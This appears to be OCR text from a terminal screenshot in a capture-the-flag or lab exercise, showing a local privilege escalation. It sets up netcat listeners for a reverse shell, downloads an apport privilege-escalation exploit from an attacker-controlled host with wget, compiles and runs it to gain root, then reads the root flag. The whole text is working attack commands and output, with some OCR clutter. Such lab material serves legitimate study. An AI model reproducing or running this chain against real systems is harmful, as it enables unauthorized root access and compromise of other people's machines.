 nc -nlvp 443
File Edit View Search Terminal Tabs Help
less `locate /linux/local/36746.c` nc -nlvp 443 nc -lnvp 4444
$ wget http://192.168.56.101/apport_priv_esc.c
--2017-09-21 09:04:18--  http://192.168.56.101/apport_priv_esc.c
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5216 (5.1K) [text/x-csrc]
Saving to: 'apport_priv_esc.c'
     0K .....                                                 100%  625M=0s
2017-09-21 09:04:18 (625 MB/s) - 'apport_priv_esc.c' saved [5216/5216]
$ gcc -static apport_priv_esc.c -o apport_priv_esc
apport_priv_esc.c:17:3: warning: #warning this file must be compiled with -static [-Wcpp]
 # warning this file must be compiled with -static
   ^
$ ./apport_priv_esc
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
whoami
root
cd /root
ls -l
total 65744
-rw-r--r-- 1 root root 67309882 Oct 24  2016 8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip
drwxr-xr-x 2 root root     4096 Oct  7  2016 chkrootkit
---------- 1 root root       33 Oct 22  2016 flag.txt
cat flag.txt
a10828bee17db751de4b936614558305